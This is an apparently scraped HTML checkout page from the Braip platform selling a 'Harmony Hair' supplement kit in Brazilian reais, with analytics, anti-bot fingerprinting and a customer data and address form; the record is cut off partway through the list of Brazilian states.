

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ev.braip.com/checkout/pla7xowg/che2z0mp?pl=pla7xowg&ck=che2z0mp&af=afi3v27y39&src=lado-kit2&currency=BRL
body_size: 16788
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="csrf-token" content="RUfvibAqW5ffrQMvoBdyVQNqUgV98Ld7Yr9fKtKt">
    <meta name="mp-public-token" content="APP_USR-b7b29f70-f04c-4f33-ae0d-e65b50ca0547">
    <meta name="robots" content="none" />
    <title>Harmony Hair</title>

    <!-- favicon -->
    <link rel="shortcut icon" type="image/png" href="/img/checkout/favicon.png">
    <link rel="icon" type="image/png" href="/img/checkout/favicon.png">

    <!-- Style Bootstrap e FontAwesome -->
    <link rel="stylesheet" rel="preload" as="style" type="text/css" href="/css/bootstrap.min.css?v=1768421470">
    <link rel="stylesheet" rel="preload" as="style" type="text/css" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">

    
    <!-- JQUERY -->
    <script type="text/javascript" src="/vendor/jquery/dist/jquery.min.js"></script>

    <!-- BOOTSTRAP -->
    <script type="text/javascript" src="/vendor/bootstrap/dist/js/bootstrap.min.js"></script>

    
    
    <script type='text/javascript'>
        function shieldInfoDevice() {
            getDeviceResult().then(
                function (res) {
                    console.log('Shield Successfully');

                    const sessionIdShield = document.querySelector('input[name="session_id_shield"]');
                    sessionIdShield.value = res.result.session_id;

                    const plataformaShield = document.querySelector('input[name="plataforma_shield"]');
                    plataformaShield.value = res.result.platform;

                    let device = res?.result?.device_intelligence;
                    let shouldBlockDevice = device?.is_bot || device?.is_emulated;

                    if (shouldBlockDevice) {
                        console.log('Blocked by Shield');
                        window.location.href = "https://ev.braip.com/forbidden";
                    }
                }
            ).catch((err) => {
                console.log('Shield Error')
            });
        }
    </script>

    <script
        language= "JavaScript"
        src="https://d1cr9zxt7u0sgu.cloudfront.net/shdfp.js?SITE_ID=b5530dd84f9b8d8527aea8e2b5b1588028243695&TYPE=JS&DE=1&AUTO=0"
        type="text/javascript"
        async
        charset="UTF-8"
        onload="shieldInfoDevice()"
    ></script>

    <noscript> 
        <iframe 
          src="https://b5530dd84f9b8d8527aea8e2b5b1588028243695.csftr.com/shield-fp/v1/api/web/noscript?site_id=b5530dd84f9b8d8527aea8e2b5b1588028243695" 
          width="0" 
          height="0" 
          style="display: 'none';" > 
          </iframe>
    </noscript>

    <link rel="stylesheet" type="text/css" href="/vendor/sweetalert2/dist/sweetalert2.min.css">
    <link rel="stylesheet" type="text/css" href="https://ev.braip.com/js/checkout/select2/select2.min.css">

    <!-- Style personalizado -->
    <link rel="stylesheet" type="text/css" href="/css/checkout.css?id=03548ec40546e348c17d">
    <link href="/css/intlTelInput.min.css?v=1768421470" rel="stylesheet">
    <style>
        .flip-clock-wrapper.contador-topo ul li a div div.inn {
            color: black !important;
        }
        .faixa-contator {
            background-color: #be276c;
        }
        a.font-telefone-suporte{
            color: #786bfa;
        }
        a.font-telefone-suporte:hover{
            color: #786bfa;
        }
        .btn.m-btn--pill {
            -webkit-border-radius: 60px;
            -moz-border-radius: 60px;
            -ms-border-radius: 60px;
            -o-border-radius: 60px;
            border-radius: 60px;
        }
        a.whatsapp_suporte {
            position: fixed;
            top: auto !important;
            right: 20px !important;
            float: none;
            bottom: 100px;
            z-index: 1000001 !important;
            max-height: 60px;
            max-width: 60px;
            background: #02a84e;
        }
        a.whatsapp_suporte i {
            font-size: 35px;
        }
        .iti__flag-container ul#iti-0__country-listbox {
            z-index: 99999;
        }
        /* Mobile Top Bar */
        .mobile-top-bar {
            display: flex; /* Hidden by default, shown on mobile */
            justify-content: space-between;
            align-items: center;
            padding: 10px 16px;
            background-color: #fff;
            border-bottom: 1px solid #eee;
            font-size: 12px; 
        }
    </style>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133867720-2"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-133867720-2', { 'groups': 'braip_analytics' });

    window.gtmDataLayer = window.gtmDataLayer || [];
    gtmDataLayer.push({'gtm.blocklist' : ['customPixels']});
</script>
<!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gtmDataLayer','GTM-5LFJK3P');
</script>
<!-- End Google Tag Manager -->
<!-- Producer -->
            <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','gtmDataLayer','GTM-PCJMGSN&l=dataLayer&_rev=2e326034f01594e29d382487e312c91763995f09&t=1548708888000');
        </script>
        <!-- End Google Tag Manager -->
    <script src="/js/checkout/ga.js?id=0afc1d6a86831be0e60d"></script>
<script src="/js/checkout/google-tag-manager.js?id=4b4efbee7e16671f9f69"></script>        <iframe src="https://ev.braip.com/checkout/show-pixel-checkout?pixel=%7B%22hash%22%3A%22pix1de5yk%22%2C%22url%22%3Anull%2C%22eventIds%22%3A%7B%22InitiateCheckout%22%3A%22696c4cb9a6357%22%2C%22PageView%22%3A%22696c4cb9a6358%22%7D%7D" width="0" height="0" style="display: none;"></iframe>
                                                    
            </head>
<body>
        <!-- Mobile Top Bar -->
    <div class="mobile-top-bar">
        <div class="secure-purchase">
            <i class="fas fa-shield-alt"></i>
            <span>COMPRA 100% SEGURA</span>
        </div>
    </div>
    <section class="container-fluid faixa-contator marginless paddingless">
    <div class="container margin-auto">
        <div class="row">
            <div class="col-sm-6 text-white text-center-mobile">
                <div class="col-title-contador text-center-mobile margin-auto-mobile">
                    <div class="icon-title-contador">
                        <i class="fas fa-stopwatch"></i>
                    </div>
                    <div>
                        <h3 class="text-uppercase font-black marginless" style="color:#ffffff">Oferta Especial!</h3>
                        <p class="text-uppercase marginless font-medium" style="color:#ffffff">Preço promocional encerrará em:</p>
                    </div>
                </div>
            </div>
            <div class="col-sm-6">
                <div class="coluna-contador">
                    <div class="new-clock contador-topo"></div>
                </div>
            </div>
        </div>
    </div>
</section>

    <section class="container-fluid marginless paddingless relative section-banner-topo">
    <div class="efeito-banner-topo">
        <picture>
            <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/GM2imcVPnUS7P5FANlTVUtvI3kJNqdUeJpySuAgY.jpg" alt="Harmony Hair">
                            <img src="https://media.braip.co/public/cdn/GM2imcVPnUS7P5FANlTVUtvI3kJNqdUeJpySuAgY.jpg" alt="Harmony Hair">
                    </picture>
    </div>
    <div class="container marginless paddingless margin-auto">
        <div class="row">
            <div class="col-sm-12">
                <picture>
                    <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/GM2imcVPnUS7P5FANlTVUtvI3kJNqdUeJpySuAgY.jpg" alt="Harmony Hair">
                                            <img src="https://media.braip.co/public/cdn/GM2imcVPnUS7P5FANlTVUtvI3kJNqdUeJpySuAgY.jpg" alt="Harmony Hair" class="lazy img-banner-topo img-responsive loaded">
                                    </picture>
            </div>
        </div>
    </div>
</section>
    <section class="container-fluid">
    <div class="painel-product container">
        <div class="product-row">
            <div class="product-info-col">
                <h1 class="product-title">
                                            Harmony Hair: <span style="font-size: 12px; color: #666;">3 frascos - Harmony Hair</span>
                                    </h1>
                <!-- <div class="product-author">
                    Autor: GREEN LEAF PARTICIPACOES E COMERCIO DE PRODUTOS NATURAIS LTDA
                </div> -->
                <div class="product-price-container">
                    <div class="product-price"  >
                        <span class="parcelas">
                            <span class="parcela">12</span> x de
                        </span> R$
                        <span class="installment-value"
                            data-valor="297"
                            data-parcelas="12">
                            30,72
                        </span>
                    </div>

                    <div class="product-price-fixed" hidden >
                        R$ 297,00
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    </section>

<style>
.secure-purchase {
    display: flex;
    align-items: center;
    color: #000;
    font-weight: 600;
}

.secure-purchase i {
    margin-right: 8px;
    color: #28a745;
    font-size: 20px;
}

.country-selector {
    display: flex;
    align-items: center;
    color: #666;
    cursor: pointer;
}

.flag-icon {
    width: 20px;
    height: 15px;
    margin-right: 6px;
    border-radius: 2px;
}

.country-selector i {
    margin-left: 4px;
    font-size: 10px;
}

/* Product Container */
.product-container {
    width: auto;
    margin: 0px 16px;
}

.painel-product {
    display: flex;
    flex-direction: column;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 2px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    margin-top: 16px;
    padding: 15px 12px;
    position: relative;
}
    
.product-row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.product-info-col {
    flex: 1;
    padding: 0 15px;
}

.product-title {
    font-size: 1.5rem;
    font-weight: 700;
    color: #333;
    margin: 0 0 10px 0;
}

.product-author {
    color: #666;
    font-size: 1rem;
    margin-bottom: 15px;
}

.product-price-container {
    margin-top: 15px;
}

.product-price, .product-price-fixed {
    font-size: 2.0rem;
    font-weight: 700;
    color: #0056b3;
    margin-bottom: 5px;
}

.product-price-installment {
    color: #666;
    font-size: 1rem;
}

.product-alert-container {
    margin-top: 20px;
}

.product-alert {
    background-color: #fff3cd;
    border-left: 4px solid #ffc107;
    padding: 15px;
    display: flex;
    align-items: flex-start;
    gap: 10px;
}

.product-alert i {
    color: #856404;
    margin-top: 3px;
}

.product-alert h5 {
    margin: 0 0 5px 0;
    color: #856404;
    font-size: 1rem;
}

.product-alert p {
    margin: 0;
    color: #856404;
    font-size: 0.9rem;
}

/* Show mobile top bar only on mobile */
@media (max-width: 768px) {
    .mobile-top-bar {
        display: flex;
    }
    
    .product-container {
        margin: 0;
    }
    
    .painel-product {
        border-radius: 0;
        border-left: none;
        border-right: none;
        margin-top: 0;
        box-shadow: none;
    }
}

/* Estilo para valores com juros */
.installment-value.has-interest {
    font-weight: bold;
    color: #e74c3c;
    cursor: help;
    border-bottom: 1px dotted #e74c3c;
}
</style>                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LFJK3P"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- Producer - Google - body -->
            <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCJMGSN&l=dataLayer&_rev=2e326034f01594e29d382487e312c91763995f09&t=1548708888000" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
                            <section class="container-fluid">
            <div class="container paddingless">
                <div class="row">
                    <div class="col-sm-12 col-md-9">
                        <!-- BANNER SUB TOPO -->
                                                    <div class="row">
                                <div class="col-sm-12">
                                    <picture>
                                        <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/hWV8mlK01RsQxV04Hz4A8uBcItMVZ9KgQFnqunhF.jpg" alt="Harmony Hair">
                                                                                    <img src="https://media.braip.co/public/cdn/hWV8mlK01RsQxV04Hz4A8uBcItMVZ9KgQFnqunhF.jpg" alt="Harmony Hair" class="lazy img-responsive img-banner-lateral-sub-topo">
                                                                            </picture>
                                </div>
                            </div>
                                                
                        <form action="" id="form-checkout-venda" method="POST">
    <div id="last-card" style="display:none;"></div>
    <input type="hidden" value="" name="token_cartao">
    <input type="hidden" value="" name="hash" id="hash">
    <input type="hidden" value="https://ev.braip.com/checkout/pla7xowg/che2z0mp?af=afi3v27y39&amp;ck=che2z0mp&amp;currency=BRL&amp;pl=pla7xowg&amp;src=lado-kit2" name="link_checkout">
    <input type="hidden" value="" name="token_cartao2">
    <input type="hidden" value="pla7xowg" name="plano_hash">
    <input type="hidden" value="prol9enx" name="produto_hash">
    <input type="hidden" value="che2z0mp" name="checkout_hash">
    <input type="hidden" value="" name="venda">
    <input type="hidden" name="meta" value="{&quot;pl&quot;:&quot;pla7xowg&quot;,&quot;ck&quot;:&quot;che2z0mp&quot;,&quot;af&quot;:&quot;afi3v27y39&quot;,&quot;src&quot;:&quot;lado-kit2&quot;,&quot;currency&quot;:&quot;BRL&quot;}">
    <input type="hidden" value="2" name="tipo_pagamento">
    <input type="hidden" value="" name="popup_ativo">
    <input type="hidden" value="" name="cupom_ativo">
    <input type="hidden" value="" name="cupom_hash">
    <input type="hidden" value="" name="fingerprint" id="fingerprint">
    <input type="hidden" value="" name="fingerprintpro" id="fingerprintpro">
    <input type="hidden" value="0fea6ff8-5a4e-4859-a021-17e9b03f16bb" name="device_fingerprint_id">
    <input type="hidden" value="0" name="ads_block" id="ads_block">
    <input type="hidden" value="" name="hash_assinatura">
    <input type="hidden" name="dois_cartoes" value="0">
    <input type="hidden" name="mp_device_id" id="deviceId">
    <input type="hidden" name="currency" value="BRL">
    <input type="hidden" name="order_amount_credit_card" value="0">
    <input type="hidden" name="pagseguro_3ds_response" value="">
    <input type="hidden" name="plataforma_shield" value="">
    <input type="hidden" name="session_id_shield" value="">
    <input type="hidden" name="checkout_venda_after_pay_pagamento" value="">
    <input type="hidden" id="session_id_clearsale" name="session_id_clearsale" value=""/>
            <input type="hidden" value="" name="cep_invalido">
    <div class="row">
        <div  class="col-sm-5" >
            <div class="painel v2 step active">
                <!-- <div class="label-painel">
                    <span class="font-black">1</span>
                    <h6 class="font-bold marginless paddingless">DADOS PESSOAIS</h6>
                </div> -->
                <div class="row">
                    <div class="col-sm-12">
                        <div class="form-group">
                            <label for="nome">NOME</label>
                            <input type="text" required autocomplete="name" class="form-control" id="nome" placeholder="Nome Completo" name="nome" value="" maxlength="40" oninput="removeCaracteresEspeciais(event)" >
                        </div>
                    </div>
                                        <div class="col-sm-12">
                        <div class="form-group">
                            <label for="email">E-MAIL</label>
                            <input type="email" required class="form-control" autocomplete="email" id="email" name="email" value="" placeholder="E-mail" >
                            <div class="checkbox">
                                                                    <label >
                                        <input type="checkbox" id="sem_email" value="sem-email" name="sem_email" > Não possuo e-mail
                                    </label>
                                                            </div>
                            <span class="text-info" id="telefone_obrigatorio" hidden>Atenção! Informe um telefone ou celular para que seja possível entrar em contato, caso necessário.</span>
                        </div>
                    </div>
                                        <div class="col-sm-12 col-md-12"  hidden >
                        <div class="form-group">
                            <label for="pais">NACIONALIDADE</label>
                            <select class="form-control valid select2" name="pais" id="pais" >
                                <option value="AF">Afghanistan</option>
<option value="AX">Aland Islands</option>
<option value="AL">Albania</option>
<option value="DZ">Algeria</option>
<option value="AS">American Samoa </option>
<option value="AD">Andorra</option>
<option value="AO">Angola </option>
<option value="AI">Anguilla </option>
<option value="AQ">Antarctica </option>
<option value="AG">Antigua and Barbuda</option>
<option value="AR">Argentina</option>
<option value="AM">Armenia</option>
<option value="AW">Aruba</option>
<option value="AU">Australia</option>
<option value="AT">Austria</option>
<option value="AZ">Azerbaijan </option>
<option value="BS">Bahamas</option>
<option value="BH">Bahrain</option>
<option value="BD">Bangladesh </option>
<option value="BB">Barbados </option>
<option value="BY">Belarus</option>
<option value="BE">Belgium</option>
<option value="BZ">Belize </option>
<option value="BJ">Benin</option>
<option value="BM">Bermuda</option>
<option value="BT">Bhutan </option>
<option value="BO">Bolivia</option>
<option value="BA">Bosnia and Herzegovina </option>
<option value="BW">Botswana </option>
<option value="BV">Bouvet Island</option>
<option value="BR" selected>Brasil</option>
<option value="IO">British Indian Ocean Territory </option>
<option value="BN">Brunei Darussalam</option>
<option value="BG">Bulgaria </option>
<option value="BF">Burkina Faso </option>
<option value="BI">Burundi</option>
<option value="CI">Côte d'Ivoire </option>
<option value="KH">Cambodia </option>
<option value="CM">Cameroon </option>
<option value="CA">Canada </option>
<option value="CV">Cape Verde </option>
<option value="KY">Cayman Islands </option>
<option value="CF">Central African Republic </option>
<option value="TD">Chad </option>
<option value="CL">Chile</option>
<option value="CN">China</option>
<option value="CX">Christmas Island </option>
<option value="CC">Cocos (Keeling) Islands</option>
<option value="CO">Colombia </option>
<option value="KM">Comoros</option>
<option value="CG">Congo</option>
<option value="CD">Congo, The Democratic Republic of the</option>
<option value="CK">Cook Islands </option>
<option value="CR">Costa Rica </option>
<option value="HR">Croatia</option>
<option value="CU">Cuba </option>
<option value="CY">Cyprus </option>
<option value="CZ">Czech Republic </option>
<option value="DK">Denmark</option>
<option value="DJ">Djibouti </option>
<option value="DM">Dominica </option>
<option value="DO">Dominican Republic </option>
<option value="EC">Ecuador</option>
<option value="EG">Egypt</option>
<option value="SV">El Salvador</option>
<option value="GQ">Equatorial Guinea</option>
<option value="ER">Eritrea</option>
<option value="EE">Estonia</option>
<option value="ET">Ethiopia </option>
<option value="FK">Falkland Islands (Malvinas)</option>
<option value="FO">Faroe Islands</option>
<option value="FJ">Fiji </option>
<option value="FI">Finland</option>
<option value="FR">France </option>
<option value="GF">French Guiana</option>
<option value="PF">French Polynesia </option>
<option value="TF">French Southern Territories</option>
<option value="GA">Gabon</option>
<option value="GM">Gambia </option>
<option value="GE">Georgia</option>
<option value="DE">Germany</option>
<option value="GH">Ghana</option>
<option value="GI">Gibraltar</option>
<option value="GR">Greece </option>
<option value="GL">Greenland</option>
<option value="GD">Grenada</option>
<option value="GP">Guadeloupe </option>
<option value="GU">Guam </option>
<option value="GT">Guatemala</option>
<option value="GG">Guernsey </option>
<option value="GN">Guinea </option>
<option value="GW">Guinea-Bissau</option>
<option value="GY">Guyana </option>
<option value="HT">Haiti</option>
<option value="HM">Heard Island and McDonald Islands</option>
<option value="VA">Holy See (Vatican City State)</option>
<option value="HN">Honduras </option>
<option value="HK">Hong Kong</option>
<option value="HU">Hungary</option>
<option value="IS">Iceland</option>
<option value="IN">India</option>
<option value="ID">Indonesia</option>
<option value="IR">Iran, Islamic Republic of</option>
<option value="IQ">Iraq </option>
<option value="IE">Ireland</option>
<option value="IM">Isle of Man</option>
<option value="IL">Israel </option>
<option value="IT">Italy</option>
<option value="JM">Jamaica</option>
<option value="JP">Japan</option>
<option value="JE">Jersey </option>
<option value="JO">Jordan </option>
<option value="KZ">Kazakhstan </option>
<option value="KE">Kenya</option>
<option value="KI">Kiribati </option>
<option value="KP">Korea, Democratic People&#39;s Republic of</option>
<option value="KR">Korea, Republic of </option>
<option value="KW">Kuwait </option>
<option value="KG">Kyrgyzstan </option>
<option value="LA">Lao People&#39;s Democratic Republic </option>
<option value="LV">Latvia </option>
<option value="LB">Lebanon</option>
<option value="LS">Lesotho</option>
<option value="LR">Liberia</option>
<option value="LY">Libyan Arab Jamahiriya </option>
<option value="LI">Liechtenstein</option>
<option value="LT">Lithuania</option>
<option value="LU">Luxembourg </option>
<option value="MO">Macao</option>
<option value="MK">Macedonia</option>
<option value="MG">Madagascar </option>
<option value="MW">Malawi </option>
<option value="MY">Malaysia </option>
<option value="MV">Maldives </option>
<option value="ML">Mali </option>
<option value="MT">Malta</option>
<option value="MH">Marshall Islands </option>
<option value="MQ">Martinique </option>
<option value="MR">Mauritania </option>
<option value="MU">Mauritius</option>
<option value="YT">Mayotte</option>
<option value="MX">Mexico </option>
<option value="FM">Micronesia, Federated States of</option>
<option value="MD">Moldova, Republic of </option>
<option value="MC">Monaco </option>
<option value="MN">Mongolia </option>
<option value="ME">Montenegro </option>
<option value="MS">Montserrat </option>
<option value="MA">Morocco</option>
<option value="MZ">Mozambique </option>
<option value="MM">Myanmar</option>
<option value="NA">Namibia</option>
<option value="NR">Nauru</option>
<option value="NP">Nepal</option>
<option value="NL">Netherlands</option>
<option value="AN">Netherlands Antilles </option>
<option value="NC">New Caledonia</option>
<option value="NZ">New Zealand</option>
<option value="NI">Nicaragua</option>
<option value="NE">Niger</option>
<option value="NG">Nigeria</option>
<option value="NU">Niue </option>
<option value="NF">Norfolk Island </option>
<option value="MP">Northern Mariana Islands </option>
<option value="NO">Norway </option>
<option value="OM">Oman </option>
<option value="PK">Pakistan </option>
<option value="PW">Palau</option>
<option value="PS">Palestinian Territory, Occupied</option>
<option value="PA">Panama </option>
<option value="PG">Papua New Guinea </option>
<option value="PY">Paraguay </option>
<option value="PE">Peru </option>
<option value="PH">Philippines</option>
<option value="PN">Pitcairn </option>
<option value="PL">Poland </option>
<option value="PT">Portugal </option>
<option value="PR">Puerto Rico</option>
<option value="QA">Qatar</option>
<option value="RE">Reunião</option>
<option value="RO">Romania</option>
<option value="RU">Russian Federation </option>
<option value="RW">Rwanda</option>
<option value="SH">Saint Helena </option>
<option value="KN">Saint Kitts and Nevis</option>
<option value="LC">Saint Lucia</option>
<option value="MF">Saint Martin </option>
<option value="PM">Saint Pierre and Miquelon</option>
<option value="VC">Saint Vincent and the Grenadines </option>
<option value="WS">Samoa</option>
<option value="SM">San Marino </option>
<option value="ST">Sao Tome and Principe</option>
<option value="SA">Saudi Arabia </option>
<option value="SN">Senegal</option>
<option value="RS">Serbia </option>
<option value="SC">Seychelles </option>
<option value="SL">Sierra Leone </option>
<option value="SG">Singapore</option>
<option value="SK">Slovakia </option>
<option value="SI">Slovenia </option>
<option value="SB">Solomon Islands</option>
<option value="SO">Somalia</option>
<option value="ZA">South Africa </option>
<option value="GS">South Georgia and the South Sandwich Islands</option>
<option value="ES">Spain</option>
<option value="LK">Sri Lanka</option>
<option value="SD">Sudan</option>
<option value="SR">Suriname </option>
<option value="SJ">Svalbard and Jan Mayen </option>
<option value="SZ">Swaziland</option>
<option value="SE">Sweden </option>
<option value="CH">Switzerland</option>
<option value="SY">Syrian Arab Republic </option>
<option value="TW">Taiwan </option>
<option value="TJ">Tajikistan </option>
<option value="TZ">Tanzania, United Republic of </option>
<option value="TH">Thailand </option>
<option value="TL">Timor-Leste</option>
<option value="TG">Togo </option>
<option value="TK">Tokelau</option>
<option value="TO">Tonga</option>
<option value="TT">Trinidad and Tobago</option>
<option value="TN">Tunisia</option>
<option value="TR">Turkey </option>
<option value="TM">Turkmenistan </option>
<option value="TC">Turks and Caicos Islands </option>
<option value="TV">Tuvalu </option>
<option value="UG">Uganda </option>
<option value="UA">Ukraine</option>
<option value="AE">United Arab Emirates </option>
<option value="GB">United Kingdom </option>
<option value="US">United States</option>
<option value="UM">United States Minor Outlying Islands </option>
<option value="UY">Uruguay</option>
<option value="UZ">Uzbekistan </option>
<option value="VU">Vanuatu</option>
<option value="VE">Venezuela, Bolivarian Republic of</option>
<option value="VN">Vietnam </option>
<option value="VG">Virgin Islands, British</option>
<option value="VI">Virgin Islands, U.S. </option>
<option value="WF">Wallis and Futuna</option>
<option value="EH">Western Sahara </option>
<option value="YE">Yemen</option>
<option value="ZM">Zambia </option>
<option value="ZW">Zimbabwe </option>                            </select>
                            <input type="hidden" name="nacionalidade" value="">
                        </div>
                    </div>
                    <div class="col-sm-12 col-md-12">
                        <div class="form-group" id="cpf-cnpj">
                            <label for="documento">CPF/CNPJ</label>
                            <input id="documento" type="text" required name="documento" class="form-control cpf-cnpj" value="" placeholder="Cpf/cnpj" >
                        </div>
                    </div>
                    <div class="col-sm-12 col-md-12">
                        <div class="form-group">
                            <label for="celular">CELULAR COM DDD</label><br>
                            <input type="text" required class="form-control phone" autocomplete="tel" name="celular" id="celular" value="" >
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-sm-12">
                        <button class="btn btn-step" value="Next">
                            CONTINUAR <i class="fa fa-arrow-right" aria-hidden="true"></i>
                        </button>
                    </div>
                </div>
            </div>
                            <div class="painel v2 step address-step">
                    <!-- <div class="label-painel">
                        <span class="font-black">2</span>
                        <h6 class="font-bold marginless paddingless">DADOS DE ENTREGA</h6>
                    </div> -->
                    <div class="row">
                        <div class="col-sm-12">
                            <p class="step-description">
                                Para continuar sua compra, primeiro preencha seus dados pessoais.
                            </p>
                        </div>
                    </div>
                    <div class="step-content">
                        <div class="row" id="div-endereco">
                            <div class="loadding-endereco hidden">
                                <loading-braip></loading-braip>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group">
                                    <label for="cep">CEP</label>
                                    <input type="text" required autocomplete="shipping postal-code" class="form-control cep" id="cep" name="cep" placeholder="00000-000" maxlength="9" value="" >
                                    <label id="cep-invalido" class="error hidden">CEP Inválido.</label>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <span class="aviso-endereco-brasileiro esconder" id="aviso_endereco_brasil">Somente endereço brasileiro!</span>
                            </div>
                            <div class="col-sm-12">
                                <div class="form-group">
                                    <label for="endereco">ENDEREÇO</label>
                                    <input type="text" required id="endereco" class="form-control item-endereco" autocomplete="shipping address-line1" name="endereco" placeholder="ENDEREÇO" value="" maxlength="255" oninput="removeCaracteresEspeciais(event)" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="num_endereco">Nº</label>
                                    <input type="text" required class="form-control item-endereco" autocomplete="shipping address-line2" id="num_endereco" name="num_endereco" value="" maxlength="11" placeholder="" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="complemento">COMPLEMENTO</label>
                                    <input type="text" class="form-control item-endereco" id="complemento" name="complemento" autocomplete="shipping address-level4" placeholder="" value="" oninput="removeCaracteresEspeciais(event); setMaxLength()" maxlength="40" >
                                </div>
                            </div>
                            <div class="col-sm-12">
                                <div class="form-group">
                                    <label for="bairo">BAIRRO</label>
                                    <input type="text" required autocomplete="shipping address-level3" class="form-control item-endereco"  id="bairo" name="bairro" placeholder="" maxlength="255" value="" oninput="removeCaracteresEspeciais(event)" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="cidade">CIDADE</label>
                                    <input type="text" required autocomplete="shipping address-level2" class="form-control item-endereco" id="cidade" name="cidade" placeholder="" maxlength="255" value="" oninput="removeCaracteresEspeciais(event)" >
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label for="estado">ESTADO</label>
                                                                            <select class="form-control item-endereco" name="estado" required>
                                            <option value="" selected="selected">--</option>
                                            <option value="AC" >Acre</option>
<option value="AL" >Alagoas</option>
<option value="AP" >Amapá</option>
<option value="AM" >Amazonas</option>
<option value="BA" >Bahia</option>
<option value="CE" >Ceará</option>
<option value="DF" >Distrito Federal</option>
<option value="ES" >Espírito Santo</option>
<option value="GO" >Goiás</option>
<option value="MA" >Maranhão</option>
<option value="MT" >Mato Grosso</option>
<option value="MS" >Mato Grosso do Sul</option>
<option value="MG" >Minas Gerais</option>
<option value="PA" >Pará</option>
<option value="PB" >Paraíba</option>
<option value="PR" >Paraná</option>
<option value="PE" >Pernambuco</option>
<option value="PI" >Piauí</option>
<option value="RJ" >Rio de Janeiro</option>
<option value="RN" >Rio Grande do Norte</option>
<option value="RS" >Rio Grande do Sul</option>
<option value="RO" >Rondônia</option>
<option value="RR" >Roraima</option>
